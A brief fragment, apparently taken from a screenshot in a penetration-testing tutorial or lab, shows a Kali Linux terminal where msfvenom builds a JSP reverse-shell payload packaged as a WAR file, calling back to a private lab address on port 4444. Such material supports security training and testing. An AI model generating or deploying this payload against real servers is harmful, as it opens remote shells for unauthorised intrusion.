 File System
Home
payload.war
┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.216.131 LPORT=4444 -f war > /home/kali/Desktop/payload.war
Payload size: 1107 bytes
Final size of war file: 1107 bytes
┌──(kali㉿kali)-[~]
└─$
KALI LINUX